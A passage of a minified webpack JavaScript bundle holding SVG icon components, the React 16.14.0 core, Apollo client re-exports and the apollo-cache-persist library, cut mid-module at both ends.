for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("circle",{cx:"12",cy:"12",r:"10"}),o.a.createElement("line",{x1:"12",y1:"8",x2:"12",y2:"12"}),o.a.createElement("line",{x1:"12",y1:"16",x2:"12.01",y2:"16"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="AlertCircle",t.a=u},R7q8:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("path",{d:"M5 12.55a11 11 0 0 1 14.08 0"}),o.a.createElement("path",{d:"M1.42 9a16 16 0 0 1 21.16 0"}),o.a.createElement("path",{d:"M8.53 16.11a6 6 0 0 1 6.95 0"}),o.a.createElement("line",{x1:"12",y1:"20",x2:"12.01",y2:"20"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Wifi",t.a=u},RhW5:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("line",{x1:"3",y1:"12",x2:"21",y2:"12"}),o.a.createElement("line",{x1:"3",y1:"6",x2:"21",y2:"6"}),o.a.createElement("line",{x1:"3",y1:"18",x2:"21",y2:"18"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Menu",t.a=u},"Rzx/":function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("line",{x1:"12",y1:"5",x2:"12",y2:"19"}),o.a.createElement("line",{x1:"5",y1:"12",x2:"19",y2:"12"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Plus",t.a=u},Tud2:function(e,t,r){"use strict"
r("3S/s").a.concat},U8LY:function(e,t,r){"use strict"
var n=r("MgzW"),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,d=o?Symbol.for("react.forward_ref"):60112,p=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,y=o?Symbol.for("react.lazy"):60116,v="function"==typeof Symbol&&Symbol.iterator
function C(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r])
return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g={}
function F(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||b}function G(){}function H(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||b}F.prototype.isReactComponent={},F.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(C(85))
this.updater.enqueueSetState(this,e,t,"setState")},F.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},G.prototype=F.prototype
var m=H.prototype=new G
m.constructor=H,n(m,F.prototype),m.isPureReactComponent=!0
var w={current:null},k=Object.prototype.hasOwnProperty,j={key:!0,ref:!0,__self:!0,__source:!0}
function M(e,t,r){var n,o={},a=null,u=null
if(null!=t)for(n in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)k.call(t,n)&&!j.hasOwnProperty(n)&&(o[n]=t[n])
var l=arguments.length-2
if(1===l)o.children=r
else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2]
o.children=s}if(e&&e.defaultProps)for(n in l=e.defaultProps)void 0===o[n]&&(o[n]=l[n])
return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:w.current}}function O(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var x=/\/+/g,E=[]
function R(e,t,r,n){if(E.length){var o=E.pop()
return o.result=e,o.keyPrefix=t,o.func=r,o.context=n,o.count=0,o}return{result:e,keyPrefix:t,func:r,context:n,count:0}}function S(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>E.length&&E.push(e)}function V(e,t,r){return null==e?0:function T(e,t,r,n){var o=typeof e
"undefined"!==o&&"boolean"!==o||(e=null)
var u=!1
if(null===e)u=!0
else switch(o){case"string":case"number":u=!0
break
case"object":switch(e.$$typeof){case i:case a:u=!0}}if(u)return r(n,e,""===t?"."+U(e,0):t),1
if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){var s=t+U(o=e[l],l)
u+=T(o,s,r,n)}else if(s=null===e||"object"!=typeof e?null:"function"==typeof(s=v&&e[v]||e["@@iterator"])?s:null,"function"==typeof s)for(e=s.call(e),l=0;!(o=e.next()).done;)u+=T(o=o.value,s=t+U(o,l++),r,n)
else if("object"===o)throw r=""+e,Error(C(31,"[object Object]"===r?"object with keys {"+Object.keys(e).join(", ")+"}":r,""))
return u}(e,"",t,r)}function U(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function escape(e){var t={"=":"=0",":":"=2"}
return"$"+(""+e).replace(/[=:]/g,function(e){return t[e]})}(e.key):t.toString(36)}function W(e,t){e.func.call(e.context,t,e.count++)}function aa(e,t,r){var n=e.result,o=e.keyPrefix
e=e.func.call(e.context,t,e.count++),Array.isArray(e)?X(e,n,r,function(e){return e}):null!=e&&(O(e)&&(e=function N(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(x,"$&/")+"/")+r)),n.push(e))}function X(e,t,r,n,o){var i=""
null!=r&&(i=(""+r).replace(x,"$&/")+"/"),V(e,aa,t=R(t,i,n,o)),S(t)}var P={current:null}
function Z(){var e=P.current
if(null===e)throw Error(C(321))
return e}var _={ReactCurrentDispatcher:P,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:n}
t.Children={map:function(e,t,r){if(null==e)return e
var n=[]
return X(e,n,null,t,r),n},forEach:function(e,t,r){if(null==e)return e
V(e,W,t=R(null,null,t,r)),S(t)},count:function(e){return V(e,function(){return null},null)},toArray:function(e){var t=[]
return X(e,t,null,function(e){return e}),t},only:function(e){if(!O(e))throw Error(C(143))
return e}},t.Component=F,t.Fragment=u,t.Profiler=s,t.PureComponent=H,t.StrictMode=l,t.Suspense=p,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=_,t.cloneElement=function(e,t,r){if(null==e)throw Error(C(267,e))
var o=n({},e.props),a=e.key,u=e.ref,l=e._owner
if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=w.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps
for(c in t)k.call(t,c)&&!j.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2
if(1===c)o.children=r
else if(1<c){s=Array(c)
for(var f=0;f<c;f++)s[f]=arguments[f+2]
o.children=s}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=M,t.createFactory=function(e){var t=M.bind(null,e)
return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=O,t.lazy=function(e){return{$$typeof:y,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return Z().useCallback(e,t)},t.useContext=function(e,t){return Z().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return Z().useEffect(e,t)},t.useImperativeHandle=function(e,t,r){return Z().useImperativeHandle(e,t,r)},t.useLayoutEffect=function(e,t){return Z().useLayoutEffect(e,t)},t.useMemo=function(e,t){return Z().useMemo(e,t)},t.useReducer=function(e,t,r){return Z().useReducer(e,t,r)},t.useRef=function(e){return Z().useRef(e)},t.useState=function(e){return Z().useState(e)},t.version="16.14.0"},UK3C:function(e,t,r){"use strict"
r.d(t,"a",function(){return n})
var n=r("3S/s").a.execute},UfUT:function(e,t,r){"use strict"
t.a=function(e){return"function"==typeof e}},V55S:function(e,t,r){"use strict"
r.d(t,"a",function(){return get})
var n=r("1NAo")
function get(e,t){return Object(n.a)(t)?t.get(e):t[e]}},"VAn/":function(e,t,r){"use strict"
var n=r("6CgR")
r.d(t,"ApolloProvider",function(){return n.a})
var o=r("Iy6Y")
r.d(t,"useApolloClient",function(){return o.a}),r.d(t,"useLazyQuery",function(){return o.b}),r.d(t,"useMutation",function(){return o.c}),r.d(t,"useQuery",function(){return o.d})
r("v2L8")
var i=r("zswF")
r.o(i,"ApolloLink")&&r.d(t,"ApolloLink",function(){return i.ApolloLink}),r.o(i,"createHttpLink")&&r.d(t,"createHttpLink",function(){return i.createHttpLink}),r.o(i,"gql")&&r.d(t,"gql",function(){return i.gql})},VX74:function(e,t,r){"use strict"
var n=r("ALmS")
r.o(n,"ApolloLink")&&r.d(t,"ApolloLink",function(){return n.ApolloLink}),r.o(n,"ApolloProvider")&&r.d(t,"ApolloProvider",function(){return n.ApolloProvider}),r.o(n,"createHttpLink")&&r.d(t,"createHttpLink",function(){return n.createHttpLink}),r.o(n,"gql")&&r.d(t,"gql",function(){return n.gql}),r.o(n,"useApolloClient")&&r.d(t,"useApolloClient",function(){return n.useApolloClient}),r.o(n,"useLazyQuery")&&r.d(t,"useLazyQuery",function(){return n.useLazyQuery}),r.o(n,"useMutation")&&r.d(t,"useMutation",function(){return n.useMutation}),r.o(n,"useQuery")&&r.d(t,"useQuery",function(){return n.useQuery})
var o=r("VAn/")
r.o(o,"ApolloLink")&&r.d(t,"ApolloLink",function(){return o.ApolloLink}),r.o(o,"ApolloProvider")&&r.d(t,"ApolloProvider",function(){return o.ApolloProvider}),r.o(o,"createHttpLink")&&r.d(t,"createHttpLink",function(){return o.createHttpLink}),r.o(o,"gql")&&r.d(t,"gql",function(){return o.gql}),r.o(o,"useApolloClient")&&r.d(t,"useApolloClient",function(){return o.useApolloClient}),r.o(o,"useLazyQuery")&&r.d(t,"useLazyQuery",function(){return o.useLazyQuery}),r.o(o,"useMutation")&&r.d(t,"useMutation",function(){return o.useMutation}),r.o(o,"useQuery")&&r.d(t,"useQuery",function(){return o.useQuery})},WsZ2:function(e,t,r){"use strict"
e.exports=r("3bNI")},Xs4a:function(e,t,r){"use strict"
r("1hEp"),r("My/z"),r("I1T4"),r("H8+m")
var n=r("lX80")
r.d(t,"InMemoryCache",function(){return n.a})
var o=r("uiNf")
r.d(t,"cacheSlot",function(){return o.a})
r("M2J/"),r("Gj6d")},Y5IA:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("path",{d:"M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Edit2",t.a=u},ZRVi:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("rect",{x:"3",y:"3",width:"18",height:"18",rx:"2",ry:"2"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Square",t.a=u},acSs:function(e,t,r){"use strict"
r.d(t,"a",function(){return h})
var n=function(){function Log(e){var t=e.debug,r=void 0!==t&&t
this.debug=r,this.lines=[]}return Log.prototype.emit=function(e,t){if(e in console)Log.prefix},Log.prototype.tailLogs=function(){var e=this
this.lines.forEach(function(t){var r=t[0],n=t[1]
return e.emit(r,n)})},Log.prototype.getLogs=function(){return this.lines},Log.prototype.write=function(e,t){var r=Log.buffer
this.lines=this.lines.slice(1-r).concat([[e,t]]),(this.debug||"log"!==e)&&this.emit(e,t)},Log.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
this.write("log",e)},Log.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
this.write("warn",e)},Log.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
this.write("error",e)},Log.buffer=30,Log.prefix="[apollo-cache-persist]",Log}(),o=function(){function Cache(e){var t=e.cache,r=e.serialize,n=void 0===r||r
this.cache=t,this.serialize=n}return Cache.prototype.extract=function(){var e=this.cache.extract()
return this.serialize&&(e=JSON.stringify(e)),e},Cache.prototype.restore=function(e){this.serialize&&"string"==typeof e&&(e=JSON.parse(e)),null!=e&&this.cache.restore(e)},Cache}(),i=function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function fulfilled(e){try{step(n.next(e))}catch(e){i(e)}}function rejected(e){try{step(n.throw(e))}catch(e){i(e)}}function step(e){e.done?o(e.value):new r(function(t){t(e.value)}).then(fulfilled,rejected)}step((n=n.apply(e,t||[])).next())})},a=function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1]
return o[1]},trys:[],ops:[]}
return i={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i
function verb(i){return function(u){return function step(i){if(r)throw new TypeError("Generator is already executing.")
for(;a;)try{if(r=1,n&&(o=n[2&i[0]?"return":i[0]?"throw":"next"])&&!(o=o.call(n,i[1])).done)return o
switch(n=0,o&&(i=[0,o.value]),i[0]){case 0:case 1:o=i
break
case 4:return a.label++,{value:i[1],done:!1}
case 5:a.label++,n=i[1],i=[0]
continue
case 7:i=a.ops.pop(),a.trys.pop()
continue
default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0
continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1]
break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i
break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i)
break}o[2]&&a.ops.pop(),a.trys.pop()
continue}i=t.call(e,a)}catch(e){i=[6,e],n=0}finally{r=o=0}if(5&i[0])throw i[1]
return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}},u=function(){function Storage(e){var t=e.storage,r=e.key,n=void 0===r?"apollo-cache-persist":r
this.storage=t,this.key=n}return Storage.prototype.read=function(){return i(this,void 0,void 0,function(){return a(this,function(e){return[2,this.storage.getItem(this.key)]})})},Storage.prototype.write=function(e){return i(this,void 0,void 0,function(){return a(this,function(t){switch(t.label){case 0:return[4,this.storage.setItem(this.key,e)]
case 1:return t.sent(),[2]}})})},Storage.prototype.purge=function(){return i(this,void 0,void 0,function(){return a(this,function(e){switch(e.label){case 0:return[4,this.storage.removeItem(this.key)]
case 1:return e.sent(),[2]}})})},Storage.prototype.getSize=function(){return i(this,void 0,void 0,function(){var e
return a(this,function(t){switch(t.label){case 0:return[4,this.storage.getItem(this.key)]
case 1:return null==(e=t.sent())?[2,0]:[2,"string"==typeof e?e.length:null]}})})},Storage}(),l=function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function fulfilled(e){try{step(n.next(e))}catch(e){i(e)}}function rejected(e){try{step(n.throw(e))}catch(e){i(e)}}function step(e){e.done?o(e.value):new r(function(t){t(e.value)}).then(fulfilled,rejected)}step((n=n.apply(e,t||[])).next())})},s=function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1]
return o[1]},trys:[],ops:[]}
return i={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i
function verb(i){return function(u){return function step(i){if(r)throw new TypeError("Generator is already executing.")
for(;a;)try{if(r=1,n&&(o=n[2&i[0]?"return":i[0]?"throw":"next"])&&!(o=o.call(n,i[1])).done)return o
switch(n=0,o&&(i=[0,o.value]),i[0]){case 0:case 1:o=i
break
case 4:return a.label++,{value:i[1],done:!1}
case 5:a.label++,n=i[1],i=[0]
continue
case 7:i=a.ops.pop(),a.trys.pop()
continue
default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0
continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1]
break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i
break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i)
break}o[2]&&a.ops.pop(),a.trys.pop()
continue}i=t.call(e,a)}catch(e){i=[6,e],n=0}finally{r=o=0}if(5&i[0])throw i[1]
return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}},c=function(){function Persistor(e,t){var r=e.log,n=e.cache,o=e.storage,i=t.maxSize,a=void 0===i?1048576:i
this.log=r,this.cache=n,this.storage=o,this.paused=!1,a&&(this.maxSize=a)}return Persistor.prototype.persist=function(){return l(this,void 0,void 0,function(){var e,t
return s(this,function(r){switch(r.label){case 0:return r.trys.push([0,4,,5]),e=this.cache.extract(),null!=this.maxSize&&"string"==typeof e&&e.length>this.maxSize&&!this.paused?[4,this.purge()]:[3,2]
case 1:return r.sent(),this.paused=!0,[2]
case 2:return this.paused&&(this.paused=!1),[4,this.storage.write(e)]
case 3:return r.sent(),this.log.info("string"==typeof e?"Persisted cache of size "+e.length:"Persisted cache"),[3,5]
case 4:throw t=r.sent(),this.log.error("Error persisting cache",t),t
case 5:return[2]}})})},Persistor.prototype.restore=function(){return l(this,void 0,void 0,function(){var e,t
return s(this,function(r){switch(r.label){case 0:return r.trys.push([0,5,,6]),[4,this.storage.read()]
case 1:return null==(e=r.sent())?[3,3]:[4,this.cache.restore(e)]
case 2:return r.sent(),this.log.info("string"==typeof e?"Restored cache of size "+e.length:"Restored cache"),[3,4]
case 3:this.log.info("No stored cache to restore"),r.label=4
case 4:return[3,6]
case 5:throw t=r.sent(),this.log.error("Error restoring cache",t),t
case 6:return[2]}})})},Persistor.prototype.purge=function(){return l(this,void 0,void 0,function(){var e
return s(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,this.storage.purge()]
case 1:return t.sent(),this.log.info("Purged cache storage"),[3,3]
case 2:throw e=t.sent(),this.log.error("Error purging cache storage",e),e
case 3:return[2]}})})},Persistor}(),f=function(e){var t=e.cache
return function(e){var r=t.write
return t.write=function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o]
r.apply(t,n),e()},function(){t.write=r}}},d=function(e){var t=e.log,r=e.cache
return function(e){return t.warn("Trigger option `background` not available on web; using `write` trigger"),f({cache:r})(e)}},p=function(){function Trigger(e,t){var r=e.log,n=e.persistor,o=this
this.fire=function(){o.debounce?(null!=o.timeout&&clearTimeout(o.timeout),o.timeout=setTimeout(o.persist,o.debounce)):o.persist()},this.persist=function(){o.paused||o.persistor.persist()}
var i=Trigger.defaultDebounce,a=t.cache,u=t.debounce,l=t.trigger,s=void 0===l?"write":l
if(s)switch(this.debounce=null!=u?u:i,this.persistor=n,this.paused=!1,s){case"write":this.uninstall=f({cache:a})(this.fire)
break
case"background":u&&r.warn("Debounce is not recommended with `background` trigger"),this.debounce=u,this.uninstall=d({cache:a,log:r})(this.fire)
break
default:if("function"!=typeof s)throw Error("Unrecognized trigger option: "+s)
this.uninstall=s(this.fire)}}return Trigger.prototype.pause=function(){this.paused=!0},Trigger.prototype.resume=function(){this.paused=!1},Trigger.prototype.remove=function(){this.uninstall&&(this.uninstall(),this.uninstall=null,this.paused=!0)},Trigger.defaultDebounce=1e3,Trigger}(),h=function(){function CachePersistor(e){if(!e.cache)throw new Error("In order to persist your Apollo Cache, you need to pass in a cache. Please see https://www.apollographql.com/docs/react/basics/caching.html for our default InMemoryCache.")
if(!e.storage)throw new Error("In order to persist your Apollo Cache, you need to pass in an underlying storage provider. Please see https://github.com/apollographql/apollo-cache-persist#storage-providers")
var t=new n(e),r=new o(e),i=new u(e),a=new c({log:t,cache:r,storage:i},e),l=new p({log:t,persistor:a},e)
this.log=t,this.cache=r,this.storage=i,this.persistor=a,this.trigger=l}return CachePersistor.prototype.persist=function(){return this.persistor.persist()},CachePersistor.prototype.restore=function(){return this.persistor.restore()},CachePersistor.prototype.purge=function(){return this.persistor.purge()},CachePersistor.prototype.pause=function(){this.trigger.pause()},CachePersistor.prototype.resume=function(){this.trigger.resume()},CachePersistor.prototype.remove=function(){this.trigger.remove()},CachePersistor.prototype.getLogs=function(e){if(void 0===e&&(e=!1),!e)return this.log.getLogs()
this.log.tailLogs()},CachePersistor.prototype.getSize=function(){return this.storage.getSize()},CachePersistor}()},bb5K:function(e,t,r){"use strict"
var n
function isNetworkRequestInFlight(e){return!!e&&e<7}r.d(t,"a",function(){return n}),r.d(t,"b",function(){return isNetworkRequestInFlight}),function(e){e[e.loading=1]="loading",e[e.setVariables=2]="setVariables",e[e.fetchMore=3]="fetchMore",e[e.refetch=4]="refetch",e[e.poll=6]="poll",e[e.ready=7]="ready",e[e.error=8]="error"}(n||(n={}))},c0mm:function(e,t,r){"use strict"
var n=r("1T5U"),o=r("fUqf"),i=r("V55S")
t.a=function(e){return function flatten(t,r,a,u){var l=void 0===r?{}:r,s=l.namespace,c=void 0===s?n.b:s,f=l.prefix
return void 0===a&&(a={}),void 0===u&&(u=""),Object(o.a)(t).forEach(function(r){var o=function connectPrefix(e){return u||!f||f&&new RegExp("^"+f+c).test(e)?e:""+f+c+e}(function connectNamespace(e){var t
if(!u)return e
var r=e.toString().split(n.a),o=u.split(n.a)
return(t=[]).concat.apply(t,o.map(function(e){return r.map(function(t){return""+e+c+t})})).join(n.a)}(r)),l=Object(i.a)(r,t)
e(l)?flatten(l,{namespace:c,prefix:f},a,o):a[o]=l}),a}}},dGo6:function(e,t,r){"use strict";(function(e){}).call(this,r("8oxB"))},dN85:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("path",{d:"M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Heart",t.a=u},e7SQ:function(e,t,r){"use strict"
r.d(t,"a",function(){return handleActions})
